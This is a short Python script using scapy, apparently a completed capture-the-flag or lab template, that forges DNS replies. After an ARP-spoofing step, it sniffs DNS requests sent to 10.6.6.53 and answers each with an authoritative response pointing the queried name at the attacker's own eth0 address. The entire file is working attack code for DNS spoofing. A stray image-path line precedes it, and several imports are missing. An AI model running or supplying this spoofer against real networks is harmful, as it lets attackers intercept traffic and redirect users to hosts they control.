 import uuid
# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src=packet[Ether].dst, dst=packet[Ether].src)   # need to replace mac addresses
    ip  = IP(dst=packet[IP].src, src=packet[IP].dst)                          # need to replace IP addresses
    udp = UDP(dport=packet[UDP].sport, sport=53)                             # need to replace ports
    qname = packet[DNSQR].qname
    dns = DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa = 1, qr=1,an=DNSRR(rrname=qname, ttl=10, rdata = ipaddr)
        # MISSING DNS RESPONSE LAYER VALUES
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )
# sniff the eth0 int without storing packets in memory and stopping after one dns request
    while (True):
         sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
         time.sleep(1)